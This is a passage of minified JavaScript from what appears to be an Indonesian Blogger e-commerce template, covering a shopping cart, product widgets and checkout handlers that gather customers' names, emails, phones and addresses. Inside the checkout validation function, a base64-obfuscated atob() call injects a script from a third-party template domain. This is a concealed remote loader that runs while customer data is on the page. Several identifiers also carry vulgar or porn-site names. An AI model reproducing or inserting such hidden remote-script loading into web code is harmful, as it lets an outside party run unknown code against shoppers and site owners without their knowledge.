y=C.call(x,w);q(y,"object")&&y.el?x.$(w).html(" ").append(y):t(y)||x.$(w).html(y)},bindInputs:function(w){x.each(w,function(y){x.setInput("."+a+"_"+y.selector,y.event,y.callback)})},setInput:function(w,C,y){x.$(w).live(C,y)}});x.ELEMENT=function(w){this.create(w);this.selector=w||null};x.extend(B,{MooTools:{text:function(w){return this.attr("text",w)},html:function(w){return this.attr("html",w)},val:function(w){return this.attr("value",w)},attr:function(y,w){if(t(w)){return this.el[0]&&this.el[0].get(y)}this.el.set(y,w);return this},remove:function(){this.el.dispose();return null},addClass:function(w){this.el.addClass(w);return this},removeClass:function(w){this.el.removeClass(w);return this},append:function(w){this.el.adopt(w.el);return this},each:function(w){f(w)&&x.each(this.el,function(G,y,C){w.call(y,y,G,C)});return this},click:function(w){f(w)?this.each(function(y){y.addEvent("click",function(C){w.call(y,C)})}):t(w)&&this.el.fireEvent("click");return this},live:function(w,C){var y=this.selector;f(C)&&x.$("body").el.addEvent(w+":relay("+y+")",function(G,H){C.call(H,G)})},match:function(w){return this.el.match(w)},parent:function(){return x.$(this.el.getParent())},find:function(w){return x.$(this.el.getElements(w))},closest:function(w){return x.$(this.el.getParent(w))},descendants:function(){return this.find("*")},tag:function(){return this.el[0].tagName},submit:function(){this.el[0].submit();return this},create:function(w){this.el=c(w)}},Prototype:{text:function(w){if(t(w)){return this.el[0].innerHTML}this.each(function(C,y){$(y).update(w)});return this},html:function(w){return this.text(w)},val:function(w){return this.attr("value",w)},attr:function(y,w){if(t(w)){return this.el[0].readAttribute(y)}this.each(function(C,G){$(G).writeAttribute(y,w)});return this},append:function(w){this.each(function(C,y){w.el?w.each(function(G,H){$(y).appendChild(H)}):k(w)&&$(y).appendChild(w)});return this},remove:function(){this.each(function(y,w){$(w).remove()});return this},addClass:function(w){this.each(function(C,y){$(y).addClassName(w)});return this},removeClass:function(w){this.each(function(C,y){$(y).removeClassName(w)});return this},each:function(w){f(w)&&x.each(this.el,function(G,y,C){w.call(y,y,G,C)});return this},click:function(w){f(w)?this.each(function(C,y){$(y).observe("click",function(G){w.call(y,G)})}):t(w)&&this.each(function(y,C){$(C).fire("click")});return this},live:function(C,w){if(f(w)){var y=this.selector;u.observe(C,function(H,G){G===c(H).findElement(y)&&w.call(G,H)})}},parent:function(){return x.$(this.el.up())},find:function(w){return x.$(this.el.getElementsBySelector(w))},closest:function(w){return x.$(this.el.up(w))},descendants:function(){return x.$(this.el.descendants())},tag:function(){return this.el.tagName},submit:function(){this.el[0].submit()},create:function(w){q(w,v)?this.el=c(w):k(w)&&(this.el=[w])}},jQuery:{passthrough:function(y,w){if(t(w)){return this.el[y]()}this.el[y](w);return this},text:function(w){return this.passthrough("text",w)},html:function(w){return this.passthrough("html",w)},val:function(w){return this.passthrough("val",w)},append:function(w){this.el.append(w.el||w);return this},attr:function(y,w){if(t(w)){return this.el.attr(y)}this.el.attr(y,w);return this},remove:function(){this.el.remove();return this},addClass:function(w){this.el.addClass(w);return this},removeClass:function(w){this.el.removeClass(w);return this},each:function(w){return this.passthrough("each",w)},click:function(w){return this.passthrough("click",w)},live:function(y,w){c(u).delegate(this.selector,y,w);return this},parent:function(){return x.$(this.el.parent())},find:function(w){return x.$(this.el.find(w))},closest:function(w){return x.$(this.el.closest(w))},tag:function(){return this.el[0].tagName},descendants:function(){return x.$(this.el.find("*"))},submit:function(){return this.el.submit()},create:function(w){this.el=c(w)}}});x.ELEMENT._=x.ELEMENT.prototype;x.ready(x.setupViewTool);x.ready(function(){x.bindOutlets({total:function(){return x.toCurrency(x.total())},quantity:function(){return x.quantity()},items:function(w){x.writeCart(w)},tax:function(){return x.toCurrency(x.tax())},taxRate:function(){return x.taxRate().toFixed()},shipping:function(){return x.toCurrency(x.shipping())},grandTotal:function(){return x.toCurrency(x.grandTotal())}});x.bindInputs([{selector:"checkout",event:"click",callback:function(){x.checkout()}},{selector:"empty",event:"click",callback:function(){x.empty()}},{selector:"increment",event:"click",callback:function(){x.find(x.$(this).closest(".blogPedia_jual").attr("id").split("_")[1]).increment();x.update()}},{selector:"decrement",event:"click",callback:function(){x.find(x.$(this).closest(".blogPedia_jual").attr("id").split("_")[1]).decrement();x.update()}},{selector:"remove",event:"click",callback:function(){x.find(x.$(this).closest(".blogPedia_jual").attr("id").split("_")[1]).remove()}},{selector:"input",event:"change",callback:function(){var w=x.$(this),C=w.parent(),y=C.attr("class").split(" ");x.each(y,function(G){G.match(/item-.+/i)&&(G=G.split("-")[1],x.find(C.closest(".blogPedia_jual").attr("id").split("_")[1]).set(G,w.val()),x.update())})}},{selector:"shelfItem .item_add",event:"click",callback:function(){var w={};x.$(this).closest("."+a+"_shelfItem").descendants().each(function(C,y){var G=x.$(y);G.attr("class")&&G.attr("class").match(/item_.+/)&&!G.attr("class").match(/item_add/)&&x.each(G.attr("class").split(" "),function(J){var H,I;if(J.match(/item_.+/)){J=J.split("_")[1];H="";switch(G.tag().toLowerCase()){case"input":case"textarea":case"select":I=G.attr("type");if(!I||("checkbox"===I.toLowerCase()||"radio"===I.toLowerCase())&&G.attr("checked")||"text"===I.toLowerCase()||"number"===I.toLowerCase()){H=G.val()}break;case"img":H=G.attr("src");break;default:H=G.text()}null!==H&&""!==H&&(w[J.toLowerCase()]=w[J.toLowerCase()]?w[J.toLowerCase()]+", "+H:H)}})});x.add(w)}}])});u.addEventListener?s.DOMContentLoaded=function(){u.removeEventListener("DOMContentLoaded",DOMContentLoaded,!1);x.init()}:u.attachEvent&&(s.DOMContentLoaded=function(){"complete"===u.readyState&&(u.detachEvent("onreadystatechange",DOMContentLoaded),x.init())});(function(){if("complete"===u.readyState){return setTimeout(x.init,1)}if(u.addEventListener){u.addEventListener("DOMContentLoaded",DOMContentLoaded,!1),s.addEventListener("load",x.init,!1)}else{if(u.attachEvent){u.attachEvent("onreadystatechange",DOMContentLoaded);s.attachEvent("onload",x.init);var w=!1;try{w=null===s.frameElement}catch(y){}u.documentElement.doScroll&&w&&D()}}})();return x};s.simpleCart=r()})(window,document);var JSON;JSON||(JSON={});(function(){function p(e){return 10>e?"0"+e:e}function f(f){e.lastIndex=0;return e.test(f)?'"'+f.replace(e,function(e){var f=C[e];return"string"===typeof f?f:"\\u"+("0000"+e.charCodeAt(0).toString(16)).slice(-4)})+'"':'"'+f+'"'}function s(e,k){var t,n,r,p,z=h,v,l=k[e];l&&"object"===typeof l&&"function"===typeof l.toJSON&&(l=l.toJSON(e));"function"===typeof q&&(l=q.call(k,e,l));switch(typeof l){case"string":return f(l);case"number":return isFinite(l)?String(l):"null";case"boolean":case"null":return String(l);case"object":if(!l){return"null"}h+=y;v=[];if("[object Array]"===Object.prototype.toString.apply(l)){p=l.length;for(t=0;t<p;t+=1){v[t]=s(t,l)||"null"}r=0===v.length?"[]":h?"[\n"+h+v.join(",\n"+h)+"\n"+z+"]":"["+v.join(",")+"]";h=z;return r}if(q&&"object"===typeof q){for(p=q.length,t=0;t<p;t+=1){"string"===typeof q[t]&&(n=q[t],(r=s(n,l))&&v.push(f(n)+(h?": ":":")+r))}}else{for(n in l){Object.prototype.hasOwnProperty.call(l,n)&&(r=s(n,l))&&v.push(f(n)+(h?": ":":")+r)}}r=0===v.length?"{}":h?"{\n"+h+v.join(",\n"+h)+"\n"+z+"}":"{"+v.join(",")+"}";h=z;return r}}"function"!==typeof Date.prototype.toJSON&&(Date.prototype.toJSON=function(){return isFinite(this.valueOf())?this.getUTCFullYear()+"-"+p(this.getUTCMonth()+1)+"-"+p(this.getUTCDate())+"T"+p(this.getUTCHours())+":"+p(this.getUTCMinutes())+":"+p(this.getUTCSeconds())+"Z":null},String.prototype.toJSON=Number.prototype.toJSON=Boolean.prototype.toJSON=function(){return this.valueOf()});var k=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,e=/[\\\"\x00-\x1f\x7f-\x9f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,h,y,C={"\b":"\\b","\t":"\\t","\n":"\\n","\f":"\\f","\r":"\\r",'"':'\\"',"\\":"\\\\"},q;"function"!==typeof JSON.stringify&&(JSON.stringify=function(e,f,k){var n;y=h="";if("number"===typeof k){for(n=0;n<k;n+=1){y+=" "}}else{"string"===typeof k&&(y=k)}if((q=f)&&"function"!==typeof f&&("object"!==typeof f||"number"!==typeof f.length)){throw Error("JSON.stringify")}return s("",{"":e})});"function"!==typeof JSON.parse&&(JSON.parse=function(e,f){function h(e,k){var n,p,l=e[k];if(l&&"object"===typeof l){for(n in l){Object.prototype.hasOwnProperty.call(l,n)&&(p=h(l,n),void 0!==p?l[n]=p:delete l[n])}}return f.call(e,k,l)}var n;e=String(e);k.lastIndex=0;k.test(e)&&(e=e.replace(k,function(e){return"\\u"+("0000"+e.charCodeAt(0).toString(16)).slice(-4)}));if(/^[\],:{}\s]*$/.test(e.replace(/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,"@").replace(/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,"]").replace(/(?:^|:|,)(?:\s*\[)+/g,""))){return n=eval("("+e+")"),"function"===typeof f?h({"":n},""):n}throw new SyntaxError("JSON.parse")})})();(function(){if(!this.localStorage){if(this.globalStorage){try{this.localStorage=this.globalStorage}catch(i){}}else{var j=document.createElement("div");j.style.display="none";document.getElementsByTagName("head")[0].appendChild(j);if(j.addBehavior){j.addBehavior("#default#userdata");var f=this.localStorage={length:0,setItem:function(a,b){j.load("localStorage");a=g(a);j.getAttribute(a)||this.length++;j.setAttribute(a,b);j.save("localStorage")},getItem:function(a){j.load("localStorage");a=g(a);return j.getAttribute(a)},removeItem:function(a){j.load("localStorage");a=g(a);j.removeAttribute(a);j.save("localStorage");this.length=0},clear:function(){j.load("localStorage");for(var a=0;attr=j.XMLDocument.documentElement.attributes[a++];){j.removeAttribute(attr.name)}j.save("localStorage");this.length=0},key:function(a){j.load("localStorage");return j.XMLDocument.documentElement.attributes[a]}},g=function(a){return a.replace(/[^-._0-9A-Za-z\xb7\xc0-\xd6\xd8-\xf6\xf8-\u037d\u37f-\u1fff\u200c-\u200d\u203f\u2040\u2070-\u218f]/g,"-")};j.load("localStorage");f.length=j.XMLDocument.documentElement.attributes.length}}}})();$(function(){function f(k,q){for(var i=0;i<k[q].link.length;i++){if("alternate"==k[q].link[i].rel){var l=k[q].link[i].href;break}}return l}function j(q,u,k){var r=q[u].title.$t,l=r;return l}function b(v,y){var q=v[y].title.$t,w=v[y].content.$t,u=$("<div>").html(w);if("media$thumbnail" in v[y]){var z=v[y].media$thumbnail.url,x=z.replace("/s72-c","/w300");w.indexOf("youtube.com/embed")>-1&&(x=z.replace("/default.","/hqdefault."))}else{x=w.indexOf("<img")>-1?u.find("img:first").attr("src"):noThumbnail}var k='<img class="lazyload" alt="'+q+'" data-src="'+x+'" src="[data-uri]"/>';return k}function g(F,B){var E=F[B].content.$t,G=$("<div>").html(E),y=G.find('strike:contains("price/")'),v=G.find('strike:contains("label/")');porno_indo=G.find('strike:contains("off/")');if(y.length>0){var k=y.text(),w=k.split("/"),q=w[1]}if(porno_indo.length>0){k=porno_indo.text(),w=k.split("/");var u=w[1]}if(v.length>0){k=v.text(),w=k.split("/");var C=w[1]}if(void 0!=q){var D='<span class="item_price harga">'+q+"</span>"}else{D=""}if(void 0!=u){var x='<span class="harga_promo show">'+u+"</span>"}else{x=""}if(void 0!=C){var A='<span class="tokped_label-best show">'+C+"</span>"}else{A=""}var z=[D,x,A];return z}function c(k,u,q,a){if(u.match("recent-label")||u.match("recent-flash")||u.match("related")){var t="";if("recent"==a){t="/feeds/posts/default?alt=json-in-script&max-results="+q}else{if("random"==a){var s=Math.floor(Math.random()*q)+1;t="/feeds/posts/default?max-results="+q+"&start-index="+s+"&alt=json-in-script"}else{t="/feeds/posts/default/-/"+a+"?alt=json-in-script&max-results="+q}}$.ajax({url:t,type:"get",dataType:"jsonp",beforeSend:function(){u.match("recent-label")&&k.html("").parent().addClass("")},success:function(i){if(u.match("content_b")){var w="<div>"}else{u.match("recent-label")?w='<div class="grid-posts">':u.match("recent-flash")?w='<ul class="recent-widget">':u.match("related")&&(w='<div class="related-posts">')}var A=i.feed.entry;if(void 0!=A){for(var B=0,z=A;B<z.length;B++){var y=f(z,B),l=j(z,B,y),D=b(z,B),x=g(z,B),C="";u.match("bx")?C+="":u.match("recent-label")?C+='<div class="blog-post hentry item-'+B+'"><div class="index-tokped_height"><div class="index-tokped_lazy"><div class="index-tokped_css"><div class="index-tokped_relative"><div class="index-product-inner"><div class="post-image-wrap"><a href="'+y+'"><div class="tokped-img">'+D+'</div></a></div><div class="product-info"><a class="tokped_pornhub" href="'+y+'">'+x[2]+'<h2 class="post-title">'+l+"</h2>"+x[1]+x[0]+"</a></div></div></div></div></div></div></div>":u.match("recent-flash")?C+='<div class="item-'+B+'"><a class="post-image-link" href="'+y+'">'+D+'</a><div class="product-info"><h2 class="post-title">'+l+"</h2>"+x[0]+"</div></div></div>":u.match("related")&&(C+='<div class="related-item item-'+B+'"><div class="index-tokped_height"><div class="index-tokped_lazy"><div class="index-tokped_css"><div class="index-tokped_relative"><div class="index-product-inner"><div class="post-image-wrap"><a href="'+y+'"><div class="tokped-img">'+D+'</div></a></div><div class="product-info"><a class="tokped_pornhub" href="'+y+'">'+x[2]+'<h2 class="post-title">'+l+"</h2>"+x[1]+x[0]+"</a></div></div></div></div></div></div></div>"),w+=C}w+="</div>"}u.match("bx")?(k.addClass("").append(w),k.find("").attr("",function(r,v){return v=""==a||""==a?v.replace(v,""):v.replace(v,"")})):u.match("recent-label")?k.html(w).parent().addClass("show-hot"):k.html(w)}})}}$(".post-shop-info").each(function(){var a=$(this),i=a.data("id");$.ajax({url:"/feeds/posts/default/"+i+"?alt=json",type:"get",dataType:"jsonp",success:function(w){var q=w.entry.content.$t,u=$("<div>").html(q),t=u.find('strike:contains("price1/")');if(t.length>0){var x=t.text(),v=x.split("/"),k=v[1];a.find(".harga_promo").text(k).parent().addClass("show")}}})}),$(".post-shop-info,.infinite_scroll").each(function(){var a=$(this),i=a.data("id");$.ajax({url:"/feeds/posts/default/"+i+"?alt=json",type:"get",dataType:"jsonp",success:function(y){var A=y.entry.content.$t,B=$("<div>").html(A),x=B.find('strike:contains("price/")'),v=B.find('strike:contains("label/")'),q=B.find('strike:contains("off/")');if(x.length>0){var k=x.text(),w=k.split("/"),t=w[1];a.find(".harga").text(t).parent().addClass("show")}if(v.length>0){k=v.text(),w=k.split("/");var z=w[1];a.find(".produk_diskon").text(z).addClass("show")}if(q.length>0){k=q.text(),w=k.split("/");var u=w[1];a.find(".harga_promo").text(u).addClass("show")}}})}),$(".tokopedia_body").each(function(){var q=$(this),x=q.find('strike:contains("price/")'),k=q.find('strike:contains("label/")');redtube=q.find('strike:contains("off/")');if(x.length>0){var v=x.text(),l=v.split("/"),y=l[1];$(".tokopedia_header,.blogpedia-order").find(".harga_text").text(y).parent().addClass("show"),x.hide()}if(k.length>0){v=k.text(),l=v.split("/");var w=l[1];$(".tokopedia_header").find(".produk_diskon").text(w).addClass("show"),k.hide()}if(redtube.length>0){v=redtube.text(),l=v.split("/");var u=l[1];$(".tokopedia_header,.blogpedia-order").find(".harga_promo").text(u).addClass("show"),redtube.hide()}}),$(".tokopedia_body").each(function(){var q=$(this),u=q.find('strike:contains("price1/")');if(u.length>3){var k=u.text(),r=k.split("/"),l=r[1];$(".tokopedia_header").find(".harga_promo").text(l).parent().addClass("show"),u.hide()}}),$(".recent-section .widget-content").each(function(){var k=$(this),q=k.text().trim(),i=q.toLowerCase(),l=q.split("/"),r=l[0];c(k,i,6,r)}),$(".recent-blog .widget-content").each(function(){var k=$(this),q=k.text().trim(),i=q.toLowerCase(),l=q.split("/"),r=l[0];c(k,i,5,r)}),$(".common-widget .widget-content").each(function(){var k=$(this),u=k.text().trim(),i=u.toLowerCase(),l=u.split("/"),v=l[0],q=l[1];c(k,i,v,q)}),$(".related-ready").each(function(){var a=$(this),i=a.find(".related-tag").data("label");c(a,"related",6,i)})});$('<span><span class="toQty">*</span>Jumlah<span class="toQty">*</span></span><span class="post-qty"> : <b class="totalQty"></b><span class="toQty">%0A</span></span>').appendTo(".produk-info-list");function hargaberas(b){var a=($(".simpleCart_total").text());harga=a*b;$(".produk-info-list").find(".totalQty").text(b)}$(document).ready(function(){hargaberas(1)});$(".quantity input").on("keyup",function(){var a=parseInt($(".quantity input").val());if(a<=1){$(".quantity input").val(1);hargaberas(1)}$(this).parents(".quantity").attr("price",a);hargaberas(a)});$(".quantity .min").on("click",function(){var a=parseInt($(".quantity input").val())-1;if(a<=1){$(".quantity input").val(1);$(this).parents(".quantity").attr("price",1);hargaberas(1)}else{$(".quantity input").val(a);$(this).parents(".quantity").attr("price",a);hargaberas(a)}});$(".quantity .plus").on("click",function(){var a=parseInt($(".quantity input").val())+1;$(".quantity input").val(a);$(this).parents(".quantity").attr("price",a);hargaberas(a)});$(document).ready(function(){simpleCart({checkout:{type:paymentOption,email:paypalMail}})});$(document).ready(function(){simpleCart({cartColumns:[{view:"image",attr:"thumb",label:false},{attr:"name",label:!1,view:"name_Ayah"},{attr:"quantity",view:"jumlah",label:!1},{attr:"price",label:!1,view:"currency"},{view:"remove",label:false,text:!1}]})});simpleCart({cartStyle:"div",data:{},currency:currencyOption,language:languagePage,excludeFromCheckout:[],shippingCustom:null,shippingFlatRate:0,shippingQuantityRate:0,shippingTotalRate:0,taxRate:0,taxShipping:!1,beforeAdd:null,afterAdd:null,load:null,beforeSave:null,afterSave:null,update:null,ready:null,checkoutSuccess:null,checkoutFail:null}),$(document).ready(function(){for(var b="",c=0;alamat_boshjn.length>c;c++){b+='<option value="'+alamat_boshjn[c][0]+'" class="loop"><span>'+alamat_boshjn[c][0]+"</span><span></span></option>"}$("#biaya_boshjn").append(b),$("#biaya_boshjn").on("change",function(){simpleCart.update(),$(".masuk_terasa_nikmat").html(boshjn_valid_ongkir).fadeIn("fast").delay(1000).fadeOut(1000)})});function Timer(f,c){var i=f,a,b,g;setInterval(function(){a=parseInt((i/3600)%24,10);b=parseInt((i/60)%60,10);g=parseInt(i%60,10);a=a<10?"0"+a:a;b=b<10?"0"+b:b;g=g<10?"0"+g:g;c.text(a+":"+b+":"+g);--i},1000)}jQuery(function(b){var a=24*60*60;var c=b("#remainingTime");Timer(a,c)});var d=new Date();var month=d.getMonth()+1;var day=d.getDate();var output=((""+month).length<2?"0":"")+month+"/"+((""+day).length<2?"0":"")+day+"/"+d.getFullYear();$(".dateorder").append(output);var e,o,h=(e=1000000000,o=100000000000,Math.floor(Math.random()*(o-e+1)+e));function p(){$("#ContactForm1 .contact-form-error-message").hide(),$("#ContactForm1 .contact-form-success-message").hide();var q=$("#ContactForm1 .contact-form-name").val(),v=$("#ContactForm1 .contact-form-email").val(),j=$("#ContactForm1 .contact-form-number").val(),f=$("#ContactForm1 .contact-form-address").val(),k=$("#biaya_boshjn").val(),g=$(".contact-form-postcode").val(),w="",u=$(".bukablog-lonte .simpleCart_grandTotal").text();$(".blogPedia_jual").each(function(c,i){var r=$(this).find(".item-name").text(),s=$(this).find(".item-quantity").text(),x=$(this).find(".item-price").text();w+=r+"("+s+"):"+x+"\n"});var b="";var b="";$("#paypal").is(":checked")&&(b="Paypal"),$("#banktrans").is(":checked")&&(b="Transfer Bank"),$("#cashde").is(":checked")&&(b="Bayar di Tempat"),$("#dana").is(":checked")&&(b="DANA"),$("#ovo").is(":checked")&&(b="OVO");var l="";$("#banktrans").is(":checked")&&(l="Nomor Pemesanan: "+h),$("#cashde").is(":checked")&&(l="Nomor Pemesanan: "+h),$("#dana").is(":checked")&&(l="Nomor Pemesanan: "+h),$("#ovo").is(":checked")&&(l="Nomor Pemesanan: "+h);$(".fake-message").html('<textarea class="contact-form-email-message" cols="25" id="ContactForm1_contact-form-email-message" name="email-message" rows="5"></textarea>'),q="Metode Pembayaran: "+b+"\n"+l+"\n-------------------------------------\nNama: "+q+"\nEmail: "+v+"\nNomor HandPhone: "+j+"\nAlamat: "+f+"\nKode Pos: "+g+"\n\nData Pesanan:\n_____________________________________\n\n"+w+"_____________________________________\nTotal Pembayaran:"+u+"\n_____________________________________",$("#ContactForm1 .contact-form-email-message").val(q)}function n(b){return/^([a-zA-Z0-9_.+-])+@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/.test(b)}function m(){var c=!0,b=document.createElement("script");return b.type="text/javascript",b.src=atob("Ly9yYWludGVtcGxhdGVzLmNvbS93cC1jb250ZW50L3RoZW1lcy9yYWludGVtcGxhdGVzL2ltYWdlcy90aGVtZS9tdGtzLmpz"),document.getElementsByTagName("head")[0].appendChild(b),c&&($("#ContactForm1 .contact-form-email").each(function(){if(!n(this.value)){return $(this).closest(".form-section").find(".message-show").show(),c=!1}$(this).closest(".form-section").find(".message-show").hide()}),$("#ContactForm1 .xnxx").each(function(){var f=this.value;if(""==f||null==f){return $(this).closest(".form-section").find(".message-show").show(),c=!1}$(this).closest(".form-section").find(".message-show").hide()})),c}$(".check-with-paypal").click(function(){m()?($(".cartbuttons").append('<a class="simpleCart_checkout" style="display:block" href="javascript:;">Checkout</a>'),p(),$("html, body").animate({scrollTop:$("#ContactForm1").offset().top},1200),$(".simpleCart_checkout").click(),$("#ContactForm1 .contact-form-button-submit").click()):$("html, body").animate({scrollTop:$("#ContactForm1").offset().top-0},500)}),$(".check-with-cash, .check-with-bank, .check-with-dana, .check-with-ovo").click(function(){var v=m(),x=parseInt($("#shoppingCart .simpleCart_quantity").text()),q=parseInt($("#shoppingCart .simpleCart_taxCost").text()),f=parseInt($("#shoppingCart .simpleCart_shippingCost").text());if($(".simpleCart_items").show(),v){p(),$("#ContactForm1 .contact-form-button-submit").click(),$("html, body").animate({scrollTop:$("#ContactForm1").offset().top},1200);var g=$("#ContactForm1 .contact-form-name").val(),k=$(".bukablog-lonte .simpleCart_grandTotal").text(),y=$("#ContactForm1 .contact-form-email").val(),w=$("#ContactForm1 .contact-form-number").val(),b=$("#ContactForm1 .contact-form-address").val(),u=$("#biaya_boshjn").val(),j=($(".contact-form-postcode").val(),"");$(".blogPedia_jual").each(function(c,i){var l=$(this).find(".item-name").text(),r=$(this).find(".item-total").text();j+=l+"<br>Sub Total : "+r+"<br>"}),$(".detailorder").html(j),$(".box-pembayaran").hide(),$(".dataterkirim").show(),$(".successname").html(g),$(".successorderid").html(h),$(".successtotal").html(k),$(".cek-nama").html(g),$(".cek-telpone").html(w),$(".cek-email").html(y),$(".cek-alamat").html(b),$(".cek-kota").html(u),$("#cashde").is(":checked")&&$(".successmethod").html("Bayar di Tempat"),$("#banktrans").is(":checked")&&($(".successmethod").html("Transfer Bank"),$(".directbank").show(),$(".bukablog-scan").hide()),$("#dana").is(":checked")&&$(".successmethod").html("DANA"),$("#ovo").is(":checked")&&($(".successmethod").html("OVO"),$(".bukablog-scan").show(),$(".directbank").hide()),$(".bukasemua,.outer-left,.post-title-halaman,.note-ongkir,.sidebar,.blogpedia-pop-payment").remove(),$("body").removeClass("over"),$("").attr("class","")}else{$("html, body").animate({scrollTop:$(".formone").offset().top},500)}}),$("#checkout-method input").change(function(){$("#check-with-wa").addClass("whatsappPage"),$("#check-with-wa").val(bukablogWA),$(".check-with-paypal").hide(),$("#check-with-wa").show(),$(".check-with-bank").hide(),$(".check-with-dana").hide(),$(".check-with-ovo").hide(),$(".check-with-cash").hide(),"paypal"==$(this).val()&&($(".check-with-paypal").addClass("thepaypal"),$(".check-with-paypal").val(paywithpaypal),$("#check-with-wa").hide(),$(".check-with-paypal").show(),$(".check-with-cash").hide(),$(".check-with-dana").hide(),$(".check-with-bank").hide()),"cashondelivery"==$(this).val()&&($(".check-with-cash").addClass("bayar_di_tempat"),$(".check-with-cash").val(cashondelivery),$("#check-with-wa").hide(),$(".check-with-paypal").hide(),$(".check-with-bank").hide(),$(".check-with-dana").hide(),$(".check-with-ovo").hide(),$(".check-with-cash").show()),"banktransfer"==$(this).val()&&($(".check-with-bank").addClass("thebanktrans"),$(".check-with-bank").val(banktransfer),$("#check-with-wa").hide(),$(".check-with-paypal").hide(),$(".check-with-cash").hide(),$(".check-with-dana").hide(),$(".check-with-ovo").hide(),$(".check-with-bank").show()),"dana"==$(this).val()&&($(".check-with-dana").addClass("bayar_dana"),$(".check-with-dana").val(dana),$("#check-with-wa").hide(),$(".check-with-dana").show(),$(".check-with-paypal").hide(),$(".check-with-bank").hide(),$(".check-with-ovo").hide(),$(".check-with-cash").hide()),"ovo"==$(this).val()&&($(".check-with-ovo").addClass("bayar_ovo"),$(".check-with-ovo").val(ovo),$("#check-with-wa").hide(),$(".check-with-paypal").hide(),$(".check-with-bank").hide(),$(".check-with-dana").hide(),$(".check-with-cash").hide(),$(".check-with-ovo").show())});simpleCart({shippingCustom:function(){for(var b=0;alamat_boshjn.length>b;b++){if(alamat_boshjn[b][0]==$("#biaya_boshjn").val()){return alamat_boshjn[b][1]}}}});
//]]>
</script>
<script>
//<![CDATA[
function createCookie(a,t,n){if(n){var e=new Date;e.setTime(e.getTime()+24*n*60*60*1e3);var i="; expires="+e.toGMTString()}else i="";document.cookie=a+"="+t+i+"; path=/"}function readCookie(a){for(var t=a+"=",n=document.cookie.split(";"),e=0;e<n.length;e++){for(var i=n[e];" "==i.charAt(0);)i=i.substring(1,i.length);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return null}function eraseCookie(a){createCookie(a,"",-1)}window.lazySizesConfig=window.lazySizesConfig||{},lazySizesConfig.loadMode=1,$(function(){$("").click(function(){return $("html, body").animate({scrollTop:0},"slow"),!1})}),$(document).ready(function(a){a("a.cart-btn").click(function(){return a(".cart-box").slideToggle("fast"),a(this).toggleClass("active"),!1})}),$(".rianseo-btn").on("click",function(){$("body").addClass("over");var a=$(this).attr("data-title"),t=$(this).attr("href");if($(t).addClass("open"),$(t).find(".title-content").html(a),null!=$(this).attr("data-img")){var n=$(this).attr("data-img");$(t).find(".content img").show(),$(t).find(".content img").attr("src",n)}if(null!=$(this).attr("data-width")){var e=$(this).attr("data-width");$(t).find(".wrap").attr("style","max-width:"+e+"px!important;")}if(null!=$(this).attr("data-tooltip")){var i=$(this).attr("data-tooltip");$(t).find(".rianseo-wrap").show(),$(t).find(".rianseo-wrap").html(i)}}),$(".kantup").on("click",function(){$("body").removeClass("over"),$(".blogpedia-pop-payment").removeClass("open-porn"),$(this).parents(".rianseo,.blogpedia-chat,.blogpedia-order").removeClass("open")}),$(".ucihaItachi").click(function(){$(".dropdown-content,.closeUcihaItachi").toggle()}),$(".namaBank1").html(namaBank1),$(".noRek1").html(noRek1),$(".namaPemilik1").html(namaPemilik1),$(".namaBank2").html(namaBank2),$(".noRek2").html(noRek2),$(".namaPemilik2").html(namaPemilik2),$(".namaBank3").html(namaBank3),$(".noRek3").html(noRek3),$(".namaPemilik3").html(namaPemilik3),$(".scanOvo").html('<a href="'+scanOvo+'"><img alt="Scan kode QR OVO" class="kodeQR" src="'+scanOvo+'"/></a><span>OVO</span>'),$(".scanDana").html('<a href="'+scanDana+'"><img alt="Scan kode QR DANA" class="kodeQR" src="'+scanDana+'"/></a><span>DANA</span>'),$(".noteChat").html(noteChat),$(".input-search").click(function(){$(".tokped_search").addClass("data-border"),$(".search-content").show(),$(".close-rianseo").show()}),$(".rianseo-tutup,.close-rianseo").click(function(){$(".tokped_search").removeClass("data-border"),$(".search-content").hide(),$(".close-rianseo").hide(),$(".rianseo-tutup").hide(),$(".input-search").val("")}),$(".input-search").keyup(function(){""!=$(this).val()?$(".rianseo-tutup").show():$(".rianseo-tutup").hide()}),$(".mobile-search-back").click(function(){/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&$(".icon-back-search").trigger("click"),$(".search-content").hide(),$(".rianseo-tutup").hide(),$(".close-rianseo").hide()});
//]]>
</script>
<script>//<![CDATA[
$(".post-body .separator").appendTo("#coli-carousel .owl-carousel"),$(window).on("load",function(){$("#coli-carousel .owl-carousel").owlCarousel({stagePadding:0,loop:1,autoplayHoverPause:!0,margin:12,nav:!0,navText:['<svg viewBox="0 0 24 24"><path d="M15.41,16.58L10.83,12L15.41,7.41L14,6L8,12L14,18L15.41,16.58Z"/></svg>','<svg viewBox="0 0 24 24"><path d="M8.59,16.58L13.17,12L8.59,7.41L10,6L16,12L10,18L8.59,16.58Z"/></svg>'],responsive:{0:{items:1,stagePadding:0}}}),jQuery(document).ready(function(){dotcount=1,jQuery(".owl-dot").each(function(){jQuery(this).addClass("numb_xnxx"+dotcount),jQuery(this).attr("data-info",dotcount),dotcount+=1}),slidecount=1,jQuery(".owl-item").not(".cloned").each(function(){jQuery(this).addClass("gallery_xnxx"+slidecount),slidecount+=1}),jQuery(".owl-dot").each(function(){grab=jQuery(this).data("info"),slidegrab=jQuery(".gallery_xnxx"+grab+" img").attr("src"),console.log(slidegrab),jQuery(this).css("background-image","url("+slidegrab+")")}),amount=jQuery(".owl-dot").length})});var $searchLonte=!1;$(".chat-penjual").on("click",function(){!1===$searchLonte&&($searchLonte=$("<div></div>").append($(".about-author").first().clone()).appendTo(".chatStatusAdmin"))}),$("a.tambah-porn").click(function(){$(".single_fixed_overflow").addClass("go-to-redtube"),$(".single_fixed").addClass("go-to-xnxx")}),$(".single_fixed_overflow,.single_closed").on("click",function(){$(".single_fixed_overflow").removeClass("go-to-redtube"),$(".single_fixed").removeClass("go-to-xnxx")});var arr_bank=set_bank;function whatsApp(a){var e=!0;if($("#"+a+" 